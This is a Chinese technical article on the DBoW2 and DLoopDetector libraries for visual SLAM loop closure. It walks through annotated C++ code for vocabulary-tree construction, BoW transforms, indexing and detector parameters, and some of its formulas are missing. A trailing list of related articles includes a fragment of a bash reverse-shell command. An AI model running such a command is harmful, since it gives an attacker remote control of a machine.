DBoW2库介绍
DBoW2库是University of Zaragoza里的Lopez等人开发的开源软件库。
由于在SLAM回环检测上的优异表现(特别是ORB-SLAM2),DBoW2库受到了广大SLAM爱好者的关注。本文希望通过深入解析DBoW2库及相关的DLoopDetector库,为读者后续使用这两个库提供参考。
git地址:
DBoW2
DLoopDetector
论文:Bags of Binary Words for Fast Place Recognition in Image Sequences
DBoW2库介绍
词袋模型
BoW(Bag of Words,词袋模型),是自然语言处理领域经常使用的一个概念。以文本为例,一篇文章可能有一万个词,其中可能只有500个不同的单词,每个词出现的次数各不相同。词袋就像一个个袋子,每个袋子里装着同样的词。这构成了一种文本的表示方式。这种表示方式不考虑文法以及词的顺序。
在计算机视觉领域,图像通常以特征点及其特征描述来表达。如果把特征描述看做单词,那么就能构建出相应的词袋模型。这就是本文介绍的DBoW2库所做的工作。利用DBoW2库,图像可以方便地转化为一个低维的向量表示。比较两个图像的相似度也就转化为比较两个向量的相似度。它本质上是一个信息压缩的过程。
视觉词典
词袋模型利用视觉词典(vocabulary)来把图像转化为向量。视觉词典有多种组织方式,对应于不同的搜索复杂度。DBoW2库采用树状结构存储词袋,搜索复杂度一般在log(N),有点像决策树。
词典的生成过程如下图。

这棵树里面总共有\(1+K+\cdots+K^L=(k^{L+1}-1)/(K-1)\)个节点。所有叶节点在\(L\)层形成\(W=K^L\)类,每一类用该类中所有特征的平均特征(meanValue)作为代表,称为单词(word)。每个叶节点被赋予一个权重。作者提供了TF、IDF、BINARY、TF-IDF等权重作为备选,默认为TF-IDF。
TF-IDF的主要思想是:如果某个词或短语在一篇文章中出现的频率TF高,并且在其他文章中很少出现,则认为此词或者短语具有很好的类别区分能力,适合用来分类。TF-IDF实际上是TF * IDF,TF代表词频(Term Frequency),表示词条在文档d中出现的频率。IDF代表逆向文件频率(Inverse Document Frequency)。如果包含词条t的文档越少,IDF越大,表明词条t具有很好的类别区分能力。(来自百度百科)
第k个叶节点(单词)的TF和IDF分别定义为
\]
\]
\]
视觉词典可以通过离线训练大量数据得到。训练中只计算和保存单词的IDF值,即单词在众多图像中的区分度。TF则是从实际图像中计算得到各个单词的频率。单词的TF越高,说明单词在这幅图像中出现的越多;单词的IDF越高,说明单词本身具有高区分度。二者结合起来,即可得到这幅图像的BoW描述。
假设训练集有10万幅图像,每幅图像提取出200个特征,总共有两千万个特征。如果我们取K=10,L=6,那么词典总共有十万个节点,压缩了200倍。K和L需要根据场景的丰富程度和特征的区分度选取。
在DBoW2库中,如果特征描述是ORB特征,那就训练得到ORB词典;如果是SIFT特征,那就训练得到SIFT词典。DBoW2库利用一个大的图像数据库,离线训练好了ORB库和SIFT库,供大家使用。因此,在使用DBoW2库时,首先需要载入一个离线视觉词典。
ORB-SLAM2中,那个100多兆的文件就是ORB词典。
注意ORB特征和SIFT特征对于meanValue()和distance()的定义有所不同。
代码解析
生成词典的函数位于TemplatedVocabulary.h,具体实现为
template<class TDescriptor, class F>
void TemplatedVocabulary<TDescriptor,F>::create(
const std::vector<std::vector<TDescriptor> > &training_features, // 图像特征集合
int k, // 每层的类的个数
int L, // 树的层数
WeightingType weighting, // 权重的类型,默认为TF-IDF
ScoringType scoring) // 得分的类型,默认为L1-norm
{
m_nodes.clear();
m_words.clear();
// 节点数 = Sum_{i=0..L} ( k^i )
int expected_nodes = (int)((pow((double)m_k, (double)m_L + 1) - 1)/(m_k - 1));
m_nodes.reserve(expected_nodes); // avoid allocations when creating the tree
// 将所有特征描述集合到一个vector
std::vector<pDescriptor> features;
getFeatures(training_features, features);
// 生成根节点
m_nodes.push_back(Node(0)); // root
// k-means++(内有递归)
HKmeansStep(0, features, 1);
// 建立一个只有叶节点的序列m_words
createWords();
// 为每个叶节点生成权重,此处计算IDF部分,如果不用IDF,则设为1
setNodeWeights(training_features);
}
k-means++过程
template<class TDescriptor, class F>
void TemplatedVocabulary<TDescriptor, F>::HKmeansStep
(
NodeId parent_id, // 父节点id
const std::vector<pDescriptor> &descriptors, // 该父节点对应的特征描述集合
int current_level // 当前层数
)
{
if (descriptors.empty()) return;
// 用来存储子节点的特征描述 features associated to each cluster
std::vector<TDescriptor> clusters;
// 用来存储每个子节点对应的特征描述在descriptors向量中的id
std::vector<std::vector<unsigned int> > groups; // groups[i] = [j1, j2, ...]
// j1, j2, ... indices of descriptors associated to cluster i
clusters.reserve(m_k);
groups.reserve(m_k);
// 如果特征描述个数小于m_k,直接分类
if ((int)descriptors.size() <= m_k) {
// trivial case: one cluster per feature
groups.resize(descriptors.size());
for (unsigned int i = 0; i < descriptors.size(); i++) {
groups[i].push_back(i);
clusters.push_back(*descriptors[i]);
}
} else {
// k-means分类
bool first_time = true;
bool goon = true;
// 用于检查迭代过程中前后两次分类结果是否一致,如一致,分类结束
std::vector<int> last_association, current_association;
// 迭代过程
while (goon) {
// 1. 分类
if (first_time) {
// 第一次,初始化分类
initiateClusters(descriptors, clusters);
} else {
// 计算每一类的meanValue
for (unsigned int c = 0; c < clusters.size(); ++c) {
std::vector<pDescriptor> cluster_descriptors;
cluster_descriptors.reserve(groups[c].size());
// 利用group,读取每一类对应的id
std::vector<unsigned int>::const_iterator vit;
for (vit = groups[c].begin(); vit != groups[c].end(); ++vit) {
cluster_descriptors.push_back(descriptors[*vit]);
}
// 计算meanValue
F::meanValue(cluster_descriptors, clusters[c]);
}
} // if(!first_time)
// 2. 利用1计算的中心重新分类
groups.clear();
groups.resize(clusters.size(), std::vector<unsigned int>());
current_association.resize(descriptors.size());
typename std::vector<pDescriptor>::const_iterator fit;
// 对每一个特征,计算它与K个中心特征的距离,标记距离最小的中心特征的id
for (fit = descriptors.begin(); fit != descriptors.end(); ++fit) { //, ++d)
double best_dist = F::distance(*(*fit), clusters[0]);
unsigned int icluster = 0;
for (unsigned int c = 1; c < clusters.size(); ++c) {
double dist = F::distance(*(*fit), clusters[c]);
if (dist < best_dist) {
best_dist = dist;
icluster = c;
}
}
// 记录分类信息
groups[icluster].push_back(fit - descriptors.begin());
current_association[ fit - descriptors.begin() ] = icluster;
}
// kmeans++ ensures all the clusters has any feature associated with them
// 3. 检查前后两次分类结果是否一致,如一致,分类结束
if (first_time) {
first_time = false;
} else {
goon = false;
for (unsigned int i = 0; i < current_association.size(); i++) {
if (current_association[i] != last_association[i]) {
goon = true;
break;
}
}
}
// 如果不一致,存储本次分类信息
if (goon) {
// copy last feature-cluster association
last_association = current_association;
}
} // while(goon)
} // if must run kmeans
// 生成本层的节点,其特征描述为每一类的meanValue
for (unsigned int i = 0; i < clusters.size(); ++i) {
NodeId id = m_nodes.size();
m_nodes.push_back(Node(id));
m_nodes.back().descriptor = clusters[i];
m_nodes.back().parent = parent_id;
m_nodes[parent_id].children.push_back(id);
}
// 如果没有达到L层,继续分类
if (current_level < m_L) {
// iterate again with the resulting clusters
const std::vector<NodeId> &children_ids = m_nodes[parent_id].children;
for (unsigned int i = 0; i < clusters.size(); ++i) {
// 当前层的节点id
NodeId id = children_ids[i];
std::vector<pDescriptor> child_features;
child_features.reserve(groups[i].size());
std::vector<unsigned int>::const_iterator vit;
// 该id对应的特征描述集合
for (vit = groups[i].begin(); vit != groups[i].end(); ++vit) {
child_features.push_back(descriptors[*vit]);
}
// 进入下一层,继续分类
if (child_features.size() > 1) {
HKmeansStep(id, child_features, current_level + 1);
}
}
}
}
可以看出,词典树的所有节点是按照层数来排列的。
图像识别
离线生成视觉词典以后,我们就能在线进行图像识别或者场景识别。实际应用中分为两步进行。
第一步:为图像生成一个表征向量\(v_{1\times W}\)。图像中的每个特征都在词典中搜索其最近邻的叶节点。所有叶节点上的权重集合构成了BoW向量\(v\)。
第二步:根据BoW向量,计算当前图像和其它图像之间的距离\(s(v_1,v_2)\)
\]
有了距离定义,即可根据距离大小选取合适的备选图像。
正向索引与反向索引
在视觉词典之上,作者还加入了Database的概念,并引入了正向索引(direct index)和反向索引(inverse index)的概念。这部分代码位于TemplatedDatabase.h中。
反向索引
作者用反向索引记录每个叶节点对应的图像编号。当识别图像时,根据反向索引选出有着公共叶节点的备选图像并计算得分,而不需要计算与所有图像的得分。反向索引定义为
// InvertedFile为所有叶节点反向索引的集合
// 每个叶节点(word)有一个反向索引,定义为IFRow
typedef std::vector<IFRow> InvertedFile;
// InvertedFile[word_id] --> inverted file of that word
// IFRow定义list,为一系列图像编号的集合
// IFRows根据图像编号的升序排列
typedef std::list<IFPair> IFRow;
struct IFPair
{
// Entry id,图像编号
EntryId entry_id;
// Word weight in this entry,叶节点权重
WordValue word_weight;
}
其中IFPair储存图像编号和叶节点的权重(此处保存权重可方便得分s的计算)。
正向索引
当两幅图像进行特征匹配时,如果极线约束未知,那么只有暴力匹配,复杂度为\(O(N^2)\),或者先为特征生成k-d树再利用k-d树匹配,复杂度为\(O(N\log N)\)。作者提供了一种正向索引用于加速特征匹配。正向索引需要指定词典树中的层数,比如第m层。每幅图像对应一个正向索引,储存该图像生成BoW向量时曾经到达过的第m层上节点的编号,以及路过这个节点的那些特征的编号。正向索引的具体定义为
// DirectFile为所有图像正向索引的集合
// 每个图像有一个FeatureVector,
// 每个FeaturVector定义为std::map,map的元素为<node_id, std::vector<feature_id>>
typedef std::vector<FeatureVector> DirectFile;
// DirectFile[entry_id] --> [ node_id, vector<feature_id> ]
FeatureVector通过下面介绍的transform()函数得到。
假设两幅图像为A和B,下图说明如何利用正向索引来加速特征匹配的计算。

当然上述算法也可通过循环A或者B的正向索引来做。
这种加速特征匹配的方法在ORB-SLAM2中被大量使用。注意到,正向索引的层数如果选择第0层(根节点),那么时间复杂度和暴力搜索一样。如果是叶节点层,则搜索范围有可能太小,错失正确的特征点匹配。作者一般选择第二层或者第三层作为父节点(L=6)。正向索引的复杂度约为\(O(N^2/K^m)\)。
代码解析
图像转化为BoW向量(包含正向索引)
template<class TDescriptor, class F>
void TemplatedVocabulary<TDescriptor, F>::transform
(
const std::vector<TDescriptor> &features, // 图像特征集合
BowVector &v, // bow向量,std::map<leaf_node_id, weight>
FeatureVector &fv, // 正向索引向量,std::map<direct_index_node_id, feature_id>
int levelsup // 正向索引的层数=L-levelsup
) const
{
// ignore some unimportant code here
// whether a vector must be normalized before scoring according
// to the scoring scheme
LNorm norm;
bool must = m_scoring_object->mustNormalize(norm);
typename std::vector<TDescriptor>::const_iterator fit;
// 依据权重类型,bow向量加入权重的方式有所不同
if (m_weighting == TF || m_weighting == TF_IDF) {
unsigned int i_feature = 0;
for (fit = features.begin(); fit < features.end(); ++fit, ++i_feature) {
WordId id;
NodeId nid;
WordValue w;
// 如果权重类型为TF-IDF,w为IDF。如为TF,w为1
transform(*fit, id, w, &nid, levelsup);
// 加入权重
if (w > 0) { // not stopped
// 累积该叶节点的idf权重,v(id).weight += w
// 最后v(id).weight实际上等于M*idf,M为插入该叶节点的特征描述的个数
v.addWeight(id, w);
// 插入<node_id, feature_id>
fv.addFeature(nid, i_feature);
}
}
if (!v.empty() && !must) {
// unnecessary when normalizing
const double nd = v.size();
// 只有SCORING_CLASS=DotProductScoring时
for (BowVector::iterator vit = v.begin(); vit != v.end(); vit++)
vit->second /= nd;
}
} else { // IDF || BINARY
unsigned int i_feature = 0;
for (fit = features.begin(); fit < features.end(); ++fit, ++i_feature) {
WordId id;
NodeId nid;
WordValue w;
// 如果权重类型为IDF,w为IDF。如为BINARY,w为1
transform(*fit, id, w, &nid, levelsup);
if (w > 0) { // not stopped
// 插入该叶节点的权重,v.insert(id,w)
v.addIfNotExist(id, w);
// 插入<node_id, feature_id>
fv.addFeature(nid, i_feature);
}
}
} // if m_weighting == ...
// 归一化bow向量,v=v/|v|
// 因为要归一化,所以之前计算的TF-IDF并没有除以TF的分母(特征的总数,对于bow向量中的所有项都相等)
if (must) v.normalize(norm);
}
单个图像特征寻找叶节点
template<class TDescriptor, class F>
void TemplatedVocabulary<TDescriptor, F>::transform
(
const TDescriptor &feature, // 当前带插入的特征描述
WordId &word_id, // 待取出的叶节点id(叶节点序列中的id,非树中的id)
WordValue &weight, // 待取出的权重
NodeId *nid, // 该特征描述对应的正向索引(树中某一层的父节点id)
int levelsup // 正向索引在第(L-levelsup)层上
) const
{
// 将当前特征描述插入词典树的叶节点层
std::vector<NodeId> nodes;
typename std::vector<NodeId>::const_iterator nit;
// 如果nid不为空,则nid储存该特征在第(L-levelsup)层上的父节点
// 用于正向指标
const int nid_level = m_L - levelsup;
if (nid_level <= 0 && nid != NULL) *nid = 0; // root
NodeId final_id = 0; // root
int current_level = 0;
// 逐层插入,直到叶节点层
do {
++current_level;
nodes = m_nodes[final_id].children;
final_id = nodes[0];
// 计算该特征与本层节点的距离,选取距离最小的节点
double best_d = F::distance(feature, m_nodes[final_id].descriptor);
for (nit = nodes.begin() + 1; nit != nodes.end(); ++nit) {
NodeId id = *nit;
double d = F::distance(feature, m_nodes[id].descriptor);
if (d < best_d) {
best_d = d;
final_id = id;
}
}
// 存储正向索引nid
if (nid != NULL && current_level == nid_level)
*nid = final_id;
} while ( !m_nodes[final_id].isLeaf() );
// 取出叶节点对应的word id(所有叶节点集合内的编号)和权重
word_id = m_nodes[final_id].word_id;
weight = m_nodes[final_id].weight;
}
权重更新过程
// 每幅图像有一个BoWVector
// TF-IDF或者TF采用这个函数
// 累积节点权重,bow向量是一个按WordId排序的有序序列
void BowVector::addWeight(WordId id, WordValue v)
{
// 找到第一个大于等于id的节点
BowVector::iterator vit = this->lower_bound(id);
// 找到了输入id对应的节点
// 权重+=v
if(vit != this->end() && !(this->key_comp()(id, vit->first)))
{
vit->second += v;
}
// 没有找到输入id,插入<id,v>
// vit==end()(id比现有WordId都大)
// 或者vit的id不等于输入的id
else
{
this->insert(vit, BowVector::value_type(id, v));
}
}
// IDF或者BINARY采用这个函数
// 当id不存在时,插入<id,v>
// 因为不考虑词频,所以每个叶节点只需要插入第一个到达此节点的权重值
void BowVector::addIfNotExist(WordId id, WordValue v)
{
BowVector::iterator vit = this->lower_bound(id);
if(vit == this->end() || (this->key_comp()(id, vit->first)))
{
this->insert(vit, BowVector::value_type(id, v));
}
}
FeatureVector更新过程
// 储存所有到达过某个node_id的feature_id(正向索引)
// 每幅图像有一个FeatureVector
void FeatureVector::addFeature(NodeId id, unsigned int i_feature)
{
// 找到第一个key大于等于node_id的项
FeatureVector::iterator vit = this->lower_bound(id);
// 如果key==node_id,push_back
if(vit != this->end() && vit->first == id)
{
vit->second.push_back(i_feature);
}
// 如果id还没有出现,插入<node_id,feature_id>
else
{
vit = this->insert(vit, FeatureVector::value_type(id,
std::vector<unsigned int>() ));
vit->second.push_back(i_feature);
}
}
DLoopDetector库介绍
在SLAM中,追踪(Tracking)得到的位姿通常都是有误差的。随着路径的不断延伸,前面帧的误差会一直传递到后面去,导致后续帧的姿态估计的误差越来越大。就好比一个人走在陌生的城市里,可能一开始还能分清东南西北,但随着在小街小巷转来转去,大概率已经无法定位自身的准确位置了。通过认真辨识周边环境,他可以建立起局部的地图信息(局部优化)。再回忆以前走过的路径,他可以纠正一些以前的地图信息(全局优化)。然而他还是不能确定自己在城市的精确方位。直到他看到了一个之前路过的地方,就会恍然大悟,“噢!原来我回到了这个地方”。此时,将这个信息传递回整个地图,配合全局优化,就可以很好地修正当前的地图信息。回环检测就是想办法找到以前经过的地方。
回环检测已经成为现代SLAM框架中非常重要的一环,特别是在大尺度地图构建上。回环检测如果从图像出发,就是比较两个图像的相似度。这就可以利用上面介绍DBoW2库来实现快速选取备选的回环图像。这就是DLoopDetector库的工作。
ORB-SLAM2中,作者利用DBoW2库,按照自己的标准选取回环图像,并没有用DLoopDetector库。具体可以参考作者文章和代码。
DLoopDetector库默认只输出一幅回环图像。如果需要多幅图像备选,自己修改一下程序即可。
为了鲁棒地选取回环图像,DLoopDetector库采用了如下准则。
归一化
根据前面的定义,两个BoW向量之间的得分定义为
\]
因此,对于\(t\)时刻的图像,可以找到一系列图像和它有较高的得分,记为\(\{t_j\}\)。作者注意到,尽管\(v\)已经归一化,\(s\)还是会受到不同图像的特征分布的影响。作者进一步将得分归一化为
\]
其中\(s(v_t,v_{t-\delta t})\)为\(t\)时刻图像与\(t-\delta t\)时刻图像的得分。当相机旋转很快时,分母会偏小,\(\eta\)会偏大,因此还要规定一个最小的\(s(v_t,v_{t-\delta t})\),默认值为0.005。另外,\(\eta\)也需要达到一个最小值,默认值为0.3。
ORB-SLAM2用另外一种思路做了归一化。
最后,选取\(\eta\)最大的若干幅图像,作为回环的备选图像。
分组
计算得分时,相邻两幅备选图像与当前图像的得分会很接近。为了选取更具代表性的图像,作者根据图像id(即时间顺序)对备选图像进行分组,计算和比较组间的得分,从而避免在小时间段内重复选取。定义一组(island)的得分为
\]
下面给出一个简单的分组示意图。

当一个真正的回环出现时,回环附近的图像与当前图像的相似度都会比较高,因此计算累积得分能更好地区分出回环图像。
最后,选取得分最高的分组\(V_{T'}\)。
时间一致性
找到最好的分组后,还要检查在一定时间内回环是否稳定存在。假设\(t\)时刻出现一个真正的回环,那么在接下来的一定时间内,回环应当是稳定存在的。因此,回环应该在时间上具有一致性。具体而言,\(v_{t+k\delta t}\)时刻应该也检测出一个回环\(V_{T'_k}\),并且和\(V_{T'}\)很接近(指组内的图像序列编号),\(k=1,\cdots,K\)。如果回环在\(K\)个时刻都满足一致性,那么认为这是一个好的回环检测。默认参数\(K=3\)。
几何一致性
选定了回环图像后,作者还检查了两幅图像之间的几何一致性。通过计算两幅图像之间的基本矩阵(fundamental matrix),判断其内点数是否足够(作者选择的阈值是12)。如果不够,说明两幅图像之间的特征匹配并不可靠,予以拒绝。作者利用之前介绍的正向索引来加速特征匹配的计算。作者也提供了直接配对和k-d tree配对的算法。
代码分析
这里就不逐行分析代码了,介绍一下DLoopDetector里面的参数设置。代码位于TemplatedLoopDetector.h。
template <class TDescriptor, class F>
void TemplatedLoopDetector<TDescriptor,F>::Parameters::set(float f)
{
/// 计算得分的参数
// 回环的图片id应当小于当前id-dislocal
dislocal = 20 * f;
// 从data base中选出来的最大备选图像数量
max_db_results = 50 * f;
// s(v_t,v_{t-\delta t})的最小值
min_nss_factor = 0.005;
// \alpha:\eta的最小值,default=0.3
/// 分组的参数
// 组内最少的图像数量
min_matches_per_group = f; //
// 两组之间最小的图像编号差,见示意图中的gap
max_intragroup_gap = 3 * f; //
/// 回环检测找到备选分组时,进行时间一致性检查的参数
// 前后两个时刻最佳备选分组之间的时间间隔应当比较小
max_distance_between_groups = 3 * f; //
// 当前图像id与上次一致性检查时的图像id的最大距离
// 前后两次检查之间的时间间隔应当较小
max_distance_between_queries = 2 * f;
// k: 最小entry的数目,default=3
// RANSAC 计算F矩阵的参数
min_Fpoints = 12; //
max_ransac_iterations = 500; //
ransac_probability = 0.99; //
max_reprojection_error = 2.0; //
// isGeometricallyConsistent_Flann中用到的参数
max_neighbor_ratio = 0.6; //
}
分析
基于DBoW2的方法有一些非常好的优势
- 速度快
- 场景识别的速度很快。小尺寸的图像可以在毫秒级别完成。
- 很多VSLAM本身就要计算特征点和特征描述,因此使用BoW方法不需要太多额外的计算时间。
- 利用词典可以加速特征匹配,特别是在大尺度场景上。
- 扩展性好
- 库本身并没有限制特征的类型,不局限于图像特征,只需要定义好distance()的计算方法。
- 可以用自定义的特征训练视觉词典。
- 使用方便
- 词典可以离线训练。作者提供了通过大量数据训练出来的BRIEF和SIFT的词典。
- 依赖性少
- 基本上只依赖于OpenCV和boost库(BRIEF需要boost::dynamic_bitset),非常轻量级。
当然它也有自己的劣势
- 作者提供的词典基于非常丰富的场景,因此占用空间大,加载速度慢。
- DBoW2中只考虑图像中的特征描述,丢失了特征的几何约束。
一些comments
- 如果应用本身不需要计算特征,那要考虑额外的计算时间。比如直接法。
- 推荐像ORB-SLAM2一样,利用DBoW2选出若干幅备选图像,后续通过其它方法验证。
- ORB-SLAM2利用Sim3优化来验证回环。
- RGBD-SLAM可利用点云匹配或者BA去验证回环。
- 如果场景特征很少,或者重复的特征太多,效果可能不佳。
- 现在有研究者基于深度学习来识别重复场景,也是非常好的思路,准确率更高。
SLAM中的应用
可参考ORB-SLAM2在重定位、特征匹配和回环检测中的应用。想强调的是,不要局限于作者提供的特征,结合使用场景,尝试自定义特征和训练词典。
DBoW2库介绍的更多相关文章
- BoW算法及DBoW2库简介
由于在ORB-SLAM2中扩展图像识别模块,因此总结一下BoW算法,并对DBoW2库做简单介绍. 1. BoW算法 BoW算法即Bag of Words模型,是图像检索领域最常用的方法,也是基于内容的 ...
- Alljoyn瘦客户端库介绍(官方文档翻译)
Alljoyn瘦客户端库介绍(上) 1.简介 本文档对AllJoynTM瘦客户端的核心库文件(AJTCL)进行了详尽的介绍.本文档介绍了系统整体架构,AllJoyn框架结构,并着重于介绍如何将嵌入式设 ...
- C/C++ 网络库介绍
C/C++ 网络库介绍 Aggregated List of Libraries(Source Link) Boost.Asio is really good. Asio is also availa ...
- Lua5.1基本函数库介绍
Lua5.1基本函数库介绍assert (v [, message])功能:相当于C的断言,参数:v:当表达式v为nil或false将触发错误,message:发生错误时返回的信息,默认为" ...
- Cadence ORCAD CAPTURE元件库介绍
Cadence ORCAD CAPTURE元件库介绍 来源:Cadence 作者:ORCAD 发布时间:2007-07-08 发表评论 Cadence OrCAD Capture 具有快捷.通用的 ...
- Android开发中用到的框架、库介绍
Android开发中用到的框架介绍,主要记录一些比较生僻的不常用的框架,不断更新中...... 网路资源:http://www.kuqin.com/shuoit/20140907/341967.htm ...
- 内部框架——axure线框图部件库介绍
网页框架代码<iframe border=0 name=lantk src="要嵌入的网页地址" width=400 height=400 allowTransparency ...
- Common Lisp第三方库介绍 | (R "think-of-lisper" 'Albertlee)
Common Lisp第三方库介绍 | (R "think-of-lisper" 'Albertlee) Common Lisp第三方库介绍 一个丰富且高质量的开发库集合,对于实际 ...
- 利用Python进行数据分析——重要的Python库介绍
利用Python进行数据分析--重要的Python库介绍 一.NumPy 用于数组执行元素级计算及直接对数组执行数学运算 线性代数运算.傅里叶运算.随机数的生成 用于C/C++等代码的集成 二.pan ...
随机推荐
- 【转】Django Model field reference学习总结
Django Model field reference学习总结(一) 本文档包含所有字段选项(field options)的内部细节和Django已经提供的field types. Field 选项 ...
- Java中文字符处理的四大迷题
虽然计算机对英文字符的支持非常不错,我们也恨不得写的程序只会处理英文的数据,但是昨为中国人,无可避免地要处理一些中文字符.当很简单的一件事情,遇到了中文,一切就不同了!本文就会讲述实际生产环境中遇到的 ...
- Linux下反弹shell的种种方式
[前言:在乌云社区看到反弹shell的几种姿势,看过之余自己还收集了一些,动手试了下,仅供参考] 0x01 Bash bash -i >& /dev/tcp/ >& 这里s ...
- emoji哈哈哈哈
Unicode 官网上的FAQ令人发笑,啊哈哈哈 Q: What are the most popular emoji characters? Q: Do emoji characters have ...
- Java中的经典算法之冒泡排序(Bubble Sort)
Java中的经典算法之冒泡排序(Bubble Sort) 神话丿小王子的博客主页 原理:比较两个相邻的元素,将值大的元素交换至右端. 思路:依次比较相邻的两个数,将小数放在前面,大数放在后面.即在第一 ...
- Python攻关之Django(一)
课程简介: Django流程介绍 Django url Django view Django models Django template Django form Django admin (后台数据 ...
- python排序之一插入排序
python排序之一插入排序 首先什么是插入排序,个人理解就是拿队列中的一个元素与其之前的元素一一做比较交根据大小换位置的过程好了我们先来看看代码 首先就是一个无序的列表先打印它好让排序后有对比效果, ...
- 萌新笔记——用KMP算法与Trie字典树实现屏蔽敏感词(UTF-8编码)
前几天写好了字典,又刚好重温了KMP算法,恰逢遇到朋友吐槽最近被和谐的词越来越多了,于是突发奇想,想要自己实现一下敏感词屏蔽. 基本敏感词的屏蔽说起来很简单,只要把字符串中的敏感词替换成"* ...
- 光盘 iso 镜像制作相关命令操作
1. 安装制作工具 mkisofs yum install mkisofs -y 2. Linux 操作系统镜像 iso 打包 mkisofs -o /root/.iso \ -V mini7 -b ...
- ERROR 2003 (HY000): Can't connect to MySQL server on 'ip address' (111)的处理办法
远程连接mysql数据库时可以使用以下指令 mysql -h 192.168.1.104 -u root -p 如果是初次安装mysql,需要将所有/etc/mysql/内的所有配置文件的bind-a ...
